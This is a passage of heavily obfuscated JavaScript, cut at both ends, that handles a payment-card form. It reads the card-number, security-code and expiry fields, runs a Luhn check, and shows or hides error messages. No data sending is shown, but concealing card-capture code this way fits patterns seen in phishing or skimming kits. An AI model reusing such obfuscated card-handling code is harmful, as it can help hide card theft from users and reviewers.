_0x192e81[_0x3a6b24(0x33d,-0x11,-0x151,0xe2,-0x12c)](_0x5389e6,_0x4d77e9,_0xf74827);},'QTVPx':_0x192e81[_0x1ce564(-0x5f,0x3a,0x85,0x120,-0x1c6)],'NjvDe':function(_0x5a705e,_0x25e9e6){function _0x1598c5(_0xbcd59b,_0x15d954,_0x5d7cf7,_0x3822b1,_0x3f62b2){return _0x1ce564(_0xbcd59b-0x193,_0x5d7cf7-0xa3,_0x5d7cf7-0x166,_0x3f62b2,_0x3f62b2-0x15b);}return _0x192e81[_0x1598c5(0x132,0x154,0x22a,0x452,0x1b5)](_0x5a705e,_0x25e9e6);},'RxVDd':function(_0x108ab6,_0x422375){function _0x9d7209(_0x22a088,_0x1013ac,_0x4968eb,_0xec4ce6,_0x3e172f){return _0x3d7214(_0x3e172f,_0x1013ac-0xb4,_0x4968eb-0x8c,_0xec4ce6-0x1a1,_0x22a088-0x182);}return _0x192e81[_0x9d7209(0x396,0x5c1,0x287,0x346,0x3c6)](_0x108ab6,_0x422375);},'vBhmp':function(_0x1b5e92,_0x350750){function _0x2fc645(_0x4e5b37,_0x34d9d0,_0x527352,_0x596635,_0x20065c){return _0x59ebea(_0x4e5b37-0x13b,_0x527352,_0x527352-0x1b,_0x596635-0x0,_0x4e5b37-0x671);}return _0x192e81[_0x2fc645(0x50d,0x725,0x585,0x44b,0x3d6)](_0x1b5e92,_0x350750);},'eDuhI':function(_0x1d83df,_0x8d14c){function _0x5d1103(_0xe9f6d4,_0x2e11cd,_0x35d7c1,_0x210061,_0x41b069){return _0x2e83f3(_0xe9f6d4-0x59,_0x2e11cd-0x1a4,_0x210061-0x52,_0x2e11cd,_0x41b069-0xd1);}return _0x192e81[_0x5d1103(0x196,0x26e,0x76,-0x8,0x14e)](_0x1d83df,_0x8d14c);},'XAMhe':_0x192e81[_0x2e83f3(-0x14b,0x222,0x8c,0xfb,0x227)],'APwpb':_0x192e81[_0x354e7b(0xdd,0x205,0x308,0x35a,0x2d0)],'Xqeik':function(_0x2538e6,_0x5c0d9b,_0x1268a4){function _0x3cb468(_0x2927fc,_0x133b2e,_0x5aa1e3,_0x265910,_0x1de4aa){return _0x354e7b(_0x2927fc-0x1cb,_0x133b2e,_0x265910-0x20b,_0x265910-0x1f,_0x1de4aa-0x110);}return _0x192e81[_0x3cb468(0x718,0x63c,0x55a,0x4cf,0x518)](_0x2538e6,_0x5c0d9b,_0x1268a4);},'yBcqO':_0x192e81[_0x59ebea(0x57,0xee,0x125,0x2c9,0x1b4)],'oGUPh':_0x192e81[_0x59ebea(0x3b,0x22c,-0x11a,0x216,0x12d)],'mCjbR':function(_0x518a47,_0x1cd0d8){function _0x5ebd9f(_0x12664f,_0x1be81c,_0x30eaf7,_0xcdeab2,_0x3cdccf){return _0x59ebea(_0x12664f-0xfe,_0x30eaf7,_0x30eaf7-0xea,_0xcdeab2-0x3a,_0x12664f-0x79);}return _0x192e81[_0x5ebd9f(-0x2a,-0x1cf,0x11a,-0x60,-0x1f1)](_0x518a47,_0x1cd0d8);},'cjmgN':_0x192e81[_0x59ebea(-0x124,-0xa0,0x1fb,-0x81,0x13)],'wjWEy':_0x192e81[_0x3d7214(0x313,0x186,0x204,0x154,0x391)],'RnPam':function(_0x433026,_0x5ddad1,_0x4bae1c){function _0x183ca4(_0x422332,_0x4e3703,_0x3e2277,_0x3545c0,_0x3057d4){return _0x59ebea(_0x422332-0x45,_0x3e2277,_0x3e2277-0x9e,_0x3545c0-0xee,_0x3545c0-0x390);}return _0x192e81[_0x183ca4(0x239,0x3be,0x5e0,0x3e6,0x538)](_0x433026,_0x5ddad1,_0x4bae1c);},'eIYPf':function(_0x46f2db){function _0x582a64(_0x5af136,_0x2449d7,_0x7dd269,_0x145692,_0x1c9ae3){return _0x354e7b(_0x5af136-0x1a4,_0x2449d7,_0x5af136-0x1a1,_0x145692-0x141,_0x1c9ae3-0x16f);}return _0x192e81[_0x582a64(0x387,0x3f3,0x261,0x2f4,0x3fa)](_0x46f2db);},'YCvep':_0x192e81[_0x354e7b(0x438,0x11d,0x251,0x319,0x192)],'PnoOL':_0x192e81[_0x354e7b(0x1d6,0x351,0x1c5,0x326,0x340)],'oinAD':_0x192e81[_0x3d7214(0x368,0x3b2,0x445,0x4f4,0x3d5)],'GAVem':function(_0x41b60e,_0x15ef07){function _0xee2f41(_0x5bd076,_0x3328fa,_0x1c5336,_0x487b0b,_0x4b59b6){return _0x1ce564(_0x5bd076-0x133,_0x487b0b-0x84,_0x1c5336-0x148,_0x5bd076,_0x4b59b6-0x103);}return _0x192e81[_0xee2f41(0x3f1,0x4af,0x209,0x354,0x11f)](_0x41b60e,_0x15ef07);},'OFLdJ':_0x192e81[_0x2e83f3(0x1e6,0xf4,0x10e,0x327,0x278)],'ApvaU':function(_0x15c35f,_0x426c1a){function _0x3b4a71(_0x3c8ec0,_0x4d1f0f,_0xcba2fc,_0x46f29f,_0x3fa183){return _0x3d7214(_0x46f29f,_0x4d1f0f-0x4b,_0xcba2fc-0x1ca,_0x46f29f-0xef,_0x3c8ec0-0x32a);}return _0x192e81[_0x3b4a71(0x7a0,0x9fd,0x835,0x910,0x8cd)](_0x15c35f,_0x426c1a);},'qfePl':function(_0x436980,_0x42fb38){function _0x29408b(_0x3088bb,_0x4fa06e,_0x28c95d,_0x46a075,_0x27eb97){return _0x3d7214(_0x46a075,_0x4fa06e-0x34,_0x28c95d-0x1f2,_0x46a075-0x164,_0x28c95d- -0x30d);}return _0x192e81[_0x29408b(0x2f0,-0xb9,0x170,0xe,0xb)](_0x436980,_0x42fb38);},'OZwQe':function(_0x3e34ba,_0x324bef){function _0x331bee(_0x4cbb19,_0x1fbeb1,_0xfb4221,_0x40633e,_0x2af536){return _0x59ebea(_0x4cbb19-0x7,_0x4cbb19,_0xfb4221-0x3a,_0x40633e-0xd6,_0x40633e-0x30b);}return _0x192e81[_0x331bee(0x502,0x3d6,0x2a0,0x33a,0x37a)](_0x3e34ba,_0x324bef);},'irfJi':function(_0x9831dc,_0x362ad5){function _0x2f9528(_0x5429e8,_0x53d860,_0x5affce,_0x397c90,_0x117290){return _0x2e83f3(_0x5429e8-0xcc,_0x53d860-0x1b,_0x5affce-0x402,_0x5429e8,_0x117290-0x164);}return _0x192e81[_0x2f9528(0x92e,0xa18,0x7c8,0x5ec,0x93e)](_0x9831dc,_0x362ad5);},'ybxXw':_0x192e81[_0x3d7214(0x32,0x1b2,-0x5a,-0x1c0,0x93)],'vtpoF':function(_0x4c80ab){function _0x3fcc1e(_0x50a00a,_0xcb7627,_0x16d75f,_0x2ab3d4,_0x3b2940){return _0x59ebea(_0x50a00a-0x1c3,_0x16d75f,_0x16d75f-0xa5,_0x2ab3d4-0xa2,_0xcb7627-0x27c);}return _0x192e81[_0x3fcc1e(0x635,0x4c9,0x2bc,0x5d6,0x6df)](_0x4c80ab);},'Jqzqm':_0x192e81[_0x59ebea(0x15d,-0x99,0x19b,-0x3c,0x1b8)],'HGCQX':_0x192e81[_0x59ebea(-0x84,-0x59,-0x9f,0x28b,0x4e)],'dLxOX':function(_0x1390a4){function _0x2c8b73(_0x28cdab,_0x265912,_0x15c981,_0xf57e21,_0x225f49){return _0x3d7214(_0x225f49,_0x265912-0xa,_0x15c981-0x65,_0xf57e21-0x50,_0x28cdab-0x2fc);}return _0x192e81[_0x2c8b73(0x468,0x377,0x347,0x65f,0x359)](_0x1390a4);},'PPEVz':_0x192e81[_0x354e7b(0x228,0x597,0x36a,0x2bc,0x5d9)],'rGwxV':_0x192e81[_0x3d7214(0x3d3,-0xd7,0x228,0x2b,0x162)],'XOxhm':_0x192e81[_0x354e7b(0x4ed,0x4d5,0x3af,0x1ea,0x2da)],'YGmFw':_0x192e81[_0x59ebea(0x65,-0x83,-0x18f,-0x442,-0x1d4)],'aKtbM':_0x192e81[_0x59ebea(-0x1c4,-0x26e,-0x3a,-0x2ac,-0x1aa)],'FMFaq':_0x192e81[_0x2e83f3(0x1cc,0x2b2,0x2b8,0x375,0x2ed)],'ahfaD':function(_0x2d44c7,_0x45580f){function _0x3e042f(_0x1bb3a8,_0x5882d9,_0x106ec1,_0x4345c3,_0x13bd68){return _0x1ce564(_0x1bb3a8-0x144,_0x13bd68-0x25a,_0x106ec1-0x5e,_0x5882d9,_0x13bd68-0x66);}return _0x192e81[_0x3e042f(0x270,0x301,0x2e6,0x5d8,0x44a)](_0x2d44c7,_0x45580f);},'rKTxW':_0x192e81[_0x1ce564(0x119,-0xb9,-0x66,0x1,-0x20f)],'FgFFT':function(_0x530790,_0x42a65d){function _0x3b2de3(_0x1ad4ea,_0x4dcda5,_0x138698,_0x29b272,_0x439d97){return _0x3d7214(_0x439d97,_0x4dcda5-0x121,_0x138698-0x39,_0x29b272-0x165,_0x29b272-0x2f4);}return _0x192e81[_0x3b2de3(0x90b,0x5a3,0x9bc,0x758,0x785)](_0x530790,_0x42a65d);},'qyOKH':_0x192e81[_0x354e7b(0x37b,0x17b,0x3c1,0x489,0x409)],'YXjRH':_0x192e81[_0x59ebea(0x47a,0x217,0x430,0x2b4,0x266)],'CVoPh':function(_0x10a464,_0x568e10){function _0x5c5c26(_0x234989,_0x5ed4e2,_0x4dcc95,_0x37ca69,_0x1949df){return _0x3d7214(_0x4dcc95,_0x5ed4e2-0x13,_0x4dcc95-0xbd,_0x37ca69-0xbf,_0x1949df-0xf3);}return _0x192e81[_0x5c5c26(0x393,0x405,0x174,0x327,0x2e6)](_0x10a464,_0x568e10);},'stKOk':_0x192e81[_0x59ebea(0x9,0x9c,0x102,-0x3e,-0x15c)],'kZKRr':function(_0x23491b,_0x4500d8){function _0x371bc9(_0x53f79f,_0x4a9ad0,_0x480c46,_0x2582af,_0x1ca854){return _0x2e83f3(_0x53f79f-0x140,_0x4a9ad0-0x13,_0x53f79f-0x476,_0x4a9ad0,_0x1ca854-0x75);}return _0x192e81[_0x371bc9(0x7c5,0x885,0x7d3,0x86c,0x604)](_0x23491b,_0x4500d8);}};function _0x1ce564(_0x1f1c84,_0x578635,_0x431ba4,_0x50d5df,_0x523011){return _0x172d74(_0x1f1c84-0x99,_0x578635-0x47,_0x578635- -0x115,_0x50d5df-0x43,_0x50d5df);}function _0x2e83f3(_0x17f6d2,_0x33cfed,_0x5efdbb,_0x1d9017,_0x5f849f){return _0xa3e76b(_0x1d9017,_0x33cfed-0x169,_0x5efdbb-0x7,_0x1d9017-0x7d,_0x5efdbb- -0x15c);}if(_0x192e81[_0x2e83f3(0x237,0x355,0x1dd,0xaf,0xb9)](_0x192e81[_0x3d7214(0x192,0xde,0x1e3,0xd7,0x143)],_0x192e81[_0x59ebea(-0x23f,-0x40,0xe3,-0x370,-0x160)]))asiizG[_0x3d7214(-0x53,0x296,-0x72,-0x68,0x1d4)](_0x26d430,'0');else{const _0x3995b5=document[_0x1ce564(0x180,-0x60,-0x237,-0xa2,-0x47)+_0x3d7214(-0x8a,-0xa4,0x25,0x95,0xdf)+_0x1ce564(-0x309,-0x176,-0x20f,0xf0,-0x110)](_0x192e81[_0x2e83f3(0x44e,0x467,0x1fb,0x209,0x1cf)]),_0x265166=document[_0x1ce564(0xf2,-0x60,-0x26c,0x206,-0x1fc)+_0x3d7214(0xa9,-0x14c,0x1d5,0x246,0xdf)+_0x59ebea(-0x15f,-0x2f9,-0x3be,-0x171,-0x17a)](_0x192e81[_0x59ebea(0x169,0x2e,0x135,0x255,0x20f)]),_0xda66fd=document[_0x59ebea(-0x1a3,-0x270,-0x79,0x8,-0x64)+_0x2e83f3(-0x211,-0x1d8,0xd,0xb3,-0xc0)+_0x2e83f3(-0x12d,-0x26b,-0x46,-0x26b,-0x155)](_0x192e81[_0x2e83f3(0xb4,-0xac,0x1,0x242,0x16)]),_0x2283f3=document[_0x1ce564(-0x14d,-0x60,0x128,-0x17d,-0x196)+_0x3d7214(0x249,-0x132,0x231,-0x14,0xdf)+_0x354e7b(0x33c,-0x165,0xf4,0x1b7,-0x13e)](_0x192e81[_0x59ebea(0x73,0x166,0x2c7,0x270,0x14d)]),_0xd2f0a0=document[_0x59ebea(-0x157,-0x173,0x11b,-0x6d,-0x64)+_0x59ebea(-0x33e,-0x32b,0x88,-0x239,-0x127)+_0x354e7b(0x2e6,-0x4a,0xf4,0x1cb,-0x49)](_0x192e81[_0x3d7214(-0x86,0xe2,-0x232,-0x40,0x40)]),_0x486887=(_0x4a867b,_0x21a1a8)=>{function _0x2c9374(_0x31f560,_0x39d58e,_0x5dbc8b,_0x2f222e,_0x597675){return _0x1ce564(_0x31f560-0x17,_0x39d58e- -0xa3,_0x5dbc8b-0x18e,_0x597675,_0x597675-0x7e);}function _0x53e8de(_0x42af16,_0x2d2a30,_0x465bac,_0x5cc6d0,_0x15e2db){return _0x2e83f3(_0x42af16-0x25,_0x2d2a30-0x97,_0x5cc6d0-0x3c,_0x2d2a30,_0x15e2db-0xfb);}function _0x31ff2c(_0x4a97ba,_0x413b08,_0x383ba0,_0x1a3e79,_0x54fdb5){return _0x2e83f3(_0x4a97ba-0x4f,_0x413b08-0x178,_0x54fdb5- -0x1d3,_0x1a3e79,_0x54fdb5-0xd6);}function _0x2a666e(_0x5d4f1b,_0x4d9312,_0x5ae615,_0x541c43,_0x3216c5){return _0x3d7214(_0x4d9312,_0x4d9312-0x199,_0x5ae615-0x1e9,_0x541c43-0x112,_0x3216c5- -0x292);}function _0x44e7a6(_0x41d02b,_0x2c57cf,_0x46cba1,_0x27783f,_0x241f64){return _0x2e83f3(_0x41d02b-0x25,_0x2c57cf-0x165,_0x241f64- -0x6f,_0x46cba1,_0x241f64-0x17c);}if(_0x509314[_0x44e7a6(0xa,0x1d4,0x2a9,0x271,0x3f)](_0x509314[_0x2c9374(0x122,0xe8,0x244,-0x9c,0x45)],_0x509314[_0x2a666e(0xc3,0x32b,0xc6,0x7f,0xfb)])){let _0xafa34c=-0x1586+0x18ef*-0x1+0x48b*0xb;return _0x509314[_0x31ff2c(0x18a,-0xf5,0xc2,-0x1,0x86)](_0xafa34c,-0x296+-0x93a+-0x59*-0x22);}else{const _0x5afbb1=_0x4a867b[_0x2c9374(-0x1f7,-0x6c,0x49,0xdf,-0x289)+_0x53e8de(0x32f,0x4b6,0x1e1,0x431,0x397)+_0x2c9374(0x3db,0x249,0x42,0x1c6,0x101)][_0x44e7a6(-0x1a2,0x189,0x149,0x45,-0x80)+_0x2c9374(-0x3a,-0x22b,-0x266,-0x2b1,-0x1ba)+_0x53e8de(0x1c5,-0x262,0xa8,-0x88,0x1a1)](_0x509314[_0x31ff2c(0x85,-0x136,0x1d6,0x37,0x11b)]);_0x5afbb1[_0x44e7a6(-0xb8,0x126,0x7,-0x2f9,-0x9d)+_0x31ff2c(-0x2b7,0x1a3,0xdc,-0x29,-0xab)+'t']=_0x21a1a8,_0x5afbb1[_0x31ff2c(0x328,0x216,0x19e,0x1e3,0x1d0)][_0x53e8de(0x395,0x3d8,0x118,0x2d5,0x39d)+'ay']=_0x509314[_0x53e8de(0x454,0x236,0x304,0x309,0x31c)],_0x4a867b[_0x2a666e(0x377,0x49,0x2db,0x133,0x1e3)][_0x53e8de(0x213,0x441,0x6,0x243,0x22f)+_0x2a666e(0x42c,0x34b,0x498,0x35b,0x225)+_0x2c9374(-0x38a,-0x276,-0x37d,-0x196,-0x1ad)+'or']=_0x509314[_0x31ff2c(0x2b9,-0x6a,0x150,0x270,0x13b)];}},_0x2630e0=_0x7c725e=>{function _0x7f31e1(_0x42f64b,_0x4be95f,_0x209480,_0x381f72,_0x47454a){return _0x1ce564(_0x42f64b-0x4e,_0x381f72-0x545,_0x209480-0x1c1,_0x42f64b,_0x47454a-0x190);}function _0x3781ea(_0x2ab137,_0xd65702,_0xdf9362,_0x55eceb,_0x247599){return _0x3d7214(_0xdf9362,_0xd65702-0xf,_0xdf9362-0x79,_0x55eceb-0xd3,_0xd65702-0x75);}function _0x4096b2(_0x146b68,_0x2c884a,_0x395341,_0x407e0b,_0x3a7b37){return _0x2e83f3(_0x146b68-0x11c,_0x2c884a-0xda,_0x395341-0x237,_0x3a7b37,_0x3a7b37-0x1b9);}const _0x52eaa3={'lMNYo':function(_0x585f12,_0x26b228,_0x48212c){function _0x4d6554(_0x40006f,_0x555ab4,_0x23bead,_0x29bd1e,_0x2bd7df){return _0x5a43(_0x29bd1e-0x1fb,_0x555ab4);}return _0x509314[_0x4d6554(0x75f,0x319,0x536,0x559,0x467)](_0x585f12,_0x26b228,_0x48212c);},'IWWYZ':_0x509314[_0x4096b2(0x1e1,0x1d3,0x3a4,0x5f8,0x38d)],'NfrOx':function(_0x227a03,_0x343295){function _0x5bb617(_0x54c528,_0x387fab,_0x16c690,_0x52b7bf,_0x1e704d){return _0x4096b2(_0x54c528-0xc3,_0x387fab-0x16b,_0x54c528-0xa2,_0x52b7bf-0xc5,_0x16c690);}return _0x509314[_0x5bb617(0x4ab,0x5da,0x4b2,0x4b4,0x370)](_0x227a03,_0x343295);}};function _0x1d873e(_0xf8500a,_0x13a616,_0x1a7d4f,_0x3f8e63,_0x44b950){return _0x59ebea(_0xf8500a-0x1f4,_0x13a616,_0x1a7d4f-0x19e,_0x3f8e63-0xb4,_0x3f8e63- -0x73);}function _0x17172a(_0x3c1192,_0x7f59a9,_0xc8aedb,_0x5cf167,_0xe6f53){return _0x59ebea(_0x3c1192-0x140,_0xe6f53,_0xc8aedb-0x48,_0x5cf167-0x156,_0x7f59a9-0x159);}if(_0x509314[_0x4096b2(0x675,0x767,0x5bb,0x67a,0x53e)](_0x509314[_0x7f31e1(0x782,0x849,0x762,0x5e1,0x53b)],_0x509314[_0x1d873e(-0x1f5,-0x396,-0x213,-0x139,-0x14c)])){const _0x3f08a8=_0x7c725e[_0x3781ea(0x128,0x2ae,0x1e9,0xe0,0x4e2)+_0x1d873e(0x1c3,0x10b,0x373,0x24e,0x288)+_0x1d873e(0x355,0x465,0x243,0x275,0x444)][_0x1d873e(-0x220,-0x11b,-0x3d4,-0x1b8,-0x4c)+_0x3781ea(0x21c,0xef,0x275,0x1f7,-0xf4)+_0x7f31e1(0x44f,0x1c6,0x420,0x351,0x44b)](_0x509314[_0x1d873e(0x152,0x13d,-0x32,0x147,0x31b)]);_0x3f08a8[_0x1d873e(-0x384,-0x64,0x17,-0x1d5,-0xdf)+_0x17172a(-0x46,0x14d,0x62,0x95,0x25c)+'t']='',_0x3f08a8[_0x7f31e1(0x615,0x800,0x860,0x7b8,0x811)][_0x1d873e(-0x73,0x5,0x202,0xf2,0x61)+'ay']=_0x509314[_0x4096b2(0x473,0x1b1,0x336,0x207,0x348)],_0x7c725e[_0x17172a(0x378,0x3c8,0x57c,0x173,0x17d)][_0x17172a(0x3cc,0x22c,0x240,0x103,0x3a0)+_0x4096b2(0x470,0x490,0x61c,0x585,0x64c)+_0x4096b2(0x97,-0x7a,0x194,0x176,0x41)+'or']=_0x509314[_0x17172a(0xd1,0x68,0x119,0xde,0x14)];}else{const _0x24be1b=_0x3e221f[_0x7f31e1(0x26d,0x48f,0x5d7,0x35f,0x10a)][_0x17172a(0x32c,0x2bc,0x3c6,0x337,0x333)]();if(!_0x531ca7)return![];if(!/^\d{3,4}$/[_0x17172a(0x2dc,0x156,0xa0,0x70,0x1df)](_0x24be1b))return _0x52eaa3[_0x1d873e(0x200,0x1ac,0x209,0x112,-0xfd)](_0x5879b2,_0x416aa6,_0x52eaa3[_0x4096b2(0x3fa,0x28e,0x3aa,0x5e8,0x21e)]),![];return _0x52eaa3[_0x4096b2(0x297,0x4aa,0x4b1,0x38f,0x556)](_0x232223,_0x55428a),!![];}},_0x1c2643=_0x264726=>{function _0x5be93c(_0x33e4ad,_0x354b0d,_0x2340e9,_0x863fa9,_0x554d2e){return _0x59ebea(_0x33e4ad-0x48,_0x863fa9,_0x2340e9-0x13b,_0x863fa9-0x40,_0x354b0d- -0x137);}function _0x40b5ae(_0x5a44d1,_0x411d1d,_0x22faa3,_0x4ca479,_0x53b27e){return _0x3d7214(_0x411d1d,_0x411d1d-0x98,_0x22faa3-0x1c1,_0x4ca479-0x11d,_0x4ca479-0x12b);}function _0x22888b(_0x2e864f,_0x53e09e,_0x32fbd8,_0x82589,_0xdb4978){return _0x59ebea(_0x2e864f-0x67,_0x82589,_0x32fbd8-0x18f,_0x82589-0xbc,_0x32fbd8-0x334);}function _0xfb53a5(_0x52c67e,_0x51c79c,_0x299818,_0x2a4d74,_0x4b327f){return _0x2e83f3(_0x52c67e-0x2b,_0x51c79c-0x153,_0x2a4d74-0x348,_0x51c79c,_0x4b327f-0x10d);}function _0x211f57(_0x4991a0,_0x37408b,_0x10562e,_0xe78c80,_0x54c97a){return _0x3d7214(_0x54c97a,_0x37408b-0x144,_0x10562e-0x3c,_0xe78c80-0x1ef,_0x10562e- -0x1d3);}if(_0x192e81[_0x40b5ae(0x3a3,0xa4,0x3c0,0x1e3,0x3fc)](_0x192e81[_0xfb53a5(0x14d,0x291,0x196,0x366,0x16c)],_0x192e81[_0xfb53a5(0x5c3,0x447,0x181,0x366,0x291)]))_0x2169fa=asiizG[_0xfb53a5(0x3ff,0x80,0x42d,0x2dc,0x553)](_0x2e09de,asiizG[_0x211f57(0x3,0x461,0x20a,0x288,0x460)](asiizG[_0x40b5ae(0x5c2,0x6d2,0x4da,0x508,0x361)](asiizG[_0x211f57(0x10,0x10e,-0xe6,-0x14d,-0x26b)],asiizG[_0x40b5ae(0x525,0x575,0x39b,0x4cb,0x351)]),');'))();else{const _0x20553d=_0x264726[_0x40b5ae(0x40e,0x5d4,0x55e,0x520,0x64c)+'ce'](/\D/g,'')[_0x5be93c(-0x132,-0x1d9,-0x32c,-0x2f,0x7e)]('')[_0x5be93c(-0x248,-0x115,0x7c,-0x36b,-0x12f)+'se']()[_0x211f57(0x3f2,-0x8d,0x1b9,0x322,0x87)](_0x5a237e=>+_0x5a237e);let _0x321528=0xb8e+-0x1035*-0x2+-0x2*0x15fc;for(let _0x19b6bc=-0x392+-0x363*0x8+0x1eaa;_0x192e81[_0x40b5ae(0x70b,0x378,0x685,0x5a1,0x66a)](_0x19b6bc,_0x20553d[_0x40b5ae(0x155,0x3dc,0x189,0x3b3,0x37c)+'h']);_0x19b6bc++){if(_0x192e81[_0x211f57(0x17e,0x41,-0xe1,-0xde,0x11c)](_0x192e81[_0x5be93c(-0x142,-0x12a,-0x1a1,-0x28,-0x87)],_0x192e81[_0xfb53a5(0xce,0x353,0x513,0x2c1,0x1d7)]))_0x58ef63[_0x40b5ae(0x310,0x2a1,0x32d,0x49c,0x2ae)+'d']();else{let _0x3ee87a=_0x20553d[_0x19b6bc];if(_0x192e81[_0xfb53a5(0x445,0x5ba,0x376,0x4ab,0x624)](_0x19b6bc,0x21*-0x25+0x29*0xa9+-0x164a)){if(_0x192e81[_0x40b5ae(0x370,0x42d,0x361,0x5c3,0x4eb)](_0x192e81[_0x211f57(-0x3a6,-0x1c2,-0x19c,-0x29a,-0x270)],_0x192e81[_0x211f57(0xbd,0x36,-0x99,0x21,-0x2f7)])){_0x5ea479=!![];const _0x1fa780=_0xa86a0f[_0x211f57(-0x1b9,-0x22f,-0x1b7,-0x79,-0x27d)][_0x5be93c(-0xb0,0xb8,0x29d,0x2cb,0x22e)+'ce'](/\D/g,'')[_0xfb53a5(0x224,0x2de,0x5f3,0x43c,0x626)+_0xfb53a5(0x67c,0x6c0,0x2d3,0x4d6,0x700)](0x1c70+-0x178f+-0x4e1,0x1*0x91d+-0x699*-0x5+-0x2a16);_0x2b8cee[_0x40b5ae(0x21f,0xf7,0x26a,0x147,-0x1f)]=_0x509314[_0x22888b(0x41a,0x66e,0x4b5,0x443,0x451)](_0x1fa780[_0xfb53a5(0x4f1,0x494,0x6f6,0x4fe,0x2c3)+'h'],-0xe65+0x1d68+-0xf00)?_0x1fa780:_0x509314[_0x40b5ae(0x475,0x3e6,0x2d7,0x3db,0x570)](_0x509314[_0xfb53a5(0x5d1,0x516,0x899,0x6bf,0x8f8)](_0x1fa780[_0xfb53a5(0x27e,0x4d4,0x369,0x43c,0x36b)+_0x22888b(0x341,0x3c6,0x38e,0x3dd,0x312)](0x13*-0x33+0x1ce1+0xc8c*-0x2,0x3*-0xb2d+-0x1cd*-0x5+0x1888),'/'),_0x1fa780[_0x5be93c(-0x203,-0x177,-0x362,-0x142,0xe)+_0xfb53a5(0x2d7,0x442,0x6a8,0x4d6,0x44a)](-0x6*0x547+0x11e*-0x1e+-0x38*-0x12a));}else{_0x3ee87a*=0x1759+-0x95*0x21+-0x422;if(_0x192e81[_0x5be93c(-0x243,-0x3d,-0x14d,0x1be,0x7c)](_0x3ee87a,0x156*0x17+0x106+-0x1fb7))_0x3ee87a-=-0x1*0x26f6+-0x1df7+0x44f6;}}_0x321528+=_0x3ee87a;}}return _0x192e81[_0x5be93c(-0x92,0x73,-0x99,-0x12f,0x1d8)](_0x192e81[_0x22888b(0x436,0x1c6,0x363,0x4ad,0x146)](_0x321528,0x45d*-0x2+-0x3e1*0x1+0xca5),-0x1b7a*-0x1+-0x5*0x18d+-0x13b9);}};let _0x27431e=![],_0x4ddd4b=![],_0x5de4bf=![];const _0x611a92=()=>{function _0xd72a5a(_0x10aa12,_0x9cfd2d,_0x5536ed,_0x559fc7,_0x100b4f){return _0x354e7b(_0x10aa12-0x18b,_0x5536ed,_0x559fc7-0x218,_0x559fc7-0x16f,_0x100b4f-0x89);}function _0x218385(_0x48f827,_0x3e3a02,_0x5e5b59,_0x6e147d,_0x57765f){return _0x2e83f3(_0x48f827-0x30,_0x3e3a02-0x38,_0x6e147d- -0x1b5,_0x3e3a02,_0x57765f-0xde);}function _0x598768(_0x2b30e1,_0x635b16,_0x497751,_0x182eeb,_0x45336e){return _0x59ebea(_0x2b30e1-0x17e,_0x45336e,_0x497751-0x113,_0x182eeb-0x187,_0x182eeb-0x27);}const _0x10085f={'wWOil':function(_0x158db3,_0x57fb7a){function _0x4c3eb8(_0x2b9824,_0x4d2d9d,_0x1fe272,_0x1944c1,_0x53db14){return _0x5a43(_0x1944c1- -0xef,_0x2b9824);}return _0x192e81[_0x4c3eb8(0x1ac,0x3e2,0x234,0x3ac,0x51e)](_0x158db3,_0x57fb7a);},'EsKSj':function(_0x183b49,_0x2df5ea,_0x913754){function _0x4c4124(_0xef4ff7,_0x39f793,_0x87ea70,_0x3fe529,_0x55de5d){return _0x5a43(_0x87ea70-0x47,_0x3fe529);}return _0x192e81[_0x4c4124(0x4c0,0x573,0x4ce,0x5ef,0x70b)](_0x183b49,_0x2df5ea,_0x913754);}};function _0x5d2a27(_0x36bfff,_0x25f4cc,_0x3688ec,_0x8c041,_0x287180){return _0x59ebea(_0x36bfff-0x12d,_0x287180,_0x3688ec-0xad,_0x8c041-0x17c,_0x8c041-0x8);}function _0x389ed0(_0x90cd7a,_0x41085a,_0x3d71ee,_0x17c29d,_0x4ee14f){return _0x3d7214(_0x4ee14f,_0x41085a-0x1b8,_0x3d71ee-0x107,_0x17c29d-0x73,_0x41085a- -0xb1);}if(_0x192e81[_0x389ed0(0x103,0x1fe,0x1a6,0x407,-0x35)](_0x192e81[_0x389ed0(0x252,0x412,0x543,0x627,0x39d)],_0x192e81[_0x389ed0(0x654,0x412,0x65e,0x4a8,0x422)])){const _0x5a99c9=_0x3995b5[_0xd72a5a(0x1a0,0x387,0xd9,0x29c,0x4c1)][_0x389ed0(0x198,0x344,0xd5,0x1c7,0x39f)+'ce'](/\s/g,'');if(!_0x27431e)return![];if(_0x192e81[_0x218385(-0x29d,-0x11c,-0xb7,-0x238,-0x115)](_0x5a99c9[_0x389ed0(0xd4,0x1d7,0x405,0x9c,0x341)+'h'],0x2*-0xfea+0x1*-0x8b5+-0x2899*-0x1)||!_0x192e81[_0x598768(0x56,0x1a5,0x140,0x19a,0x3ce)](_0x1c2643,_0x5a99c9)){if(_0x192e81[_0x218385(-0xa0,0x37f,0x26c,0x1bc,-0x18)](_0x192e81[_0x389ed0(-0x22a,-0x73,-0x2bb,-0x80,-0x1fd)],_0x192e81[_0x5d2a27(-0x2fc,-0x6e,-0x367,-0x1c0,-0x59)])){const _0x230b4f={'osbYE':function(_0x43bde9,_0x1be929){function _0x2392d7(_0x34c3ab,_0x152481,_0x7f4681,_0x1d1611,_0x4f3b90){return _0x389ed0(_0x34c3ab-0xe1,_0x152481-0x45,_0x7f4681-0x2b,_0x1d1611-0x4e,_0x4f3b90);}return _0x10085f[_0x2392d7(0x333,0x47e,0x22f,0x35c,0x52e)](_0x43bde9,_0x1be929);}},_0x181451=_0x10085f[_0x5d2a27(0x330,0x23b,0x1df,0xc7,0x1ee)](_0x1e69ff,()=>{function _0x31d915(_0x3ece5b,_0x4a501c,_0x56d543,_0x18c59d,_0x42c47a){return _0xd72a5a(_0x3ece5b-0x2b,_0x4a501c-0x65,_0x18c59d,_0x42c47a-0xf8,_0x42c47a-0xdc);}function _0x199bca(_0x30e22d,_0x3d0516,_0xa40b5b,_0x1d776d,_0x542a63){return _0x389ed0(_0x30e22d-0x15a,_0x542a63-0x245,_0xa40b5b-0x1c3,_0x1d776d-0x7a,_0xa40b5b);}const _0x167b59=_0x5483ef[_0x776727(0x296,-0x74,0x1da,0x1a0,0x146)+_0x45d390(-0x17a,-0x9d,-0x3d1,-0x290,-0x165)+_0x35a19c(0x1e2,0x396,0x2a4,0x52c,0x19f)](_0xe3d6b6);function _0x45d390(_0x32409f,_0x19de28,_0x47f209,_0x24e23a,_0x58c274){return _0x389ed0(_0x32409f-0xd8,_0x32409f- -0x143,_0x47f209-0xad,_0x24e23a-0x116,_0x24e23a);}function _0x35a19c(_0x4cbcef,_0x16c403,_0x1bf204,_0x188a3b,_0xa3258){return 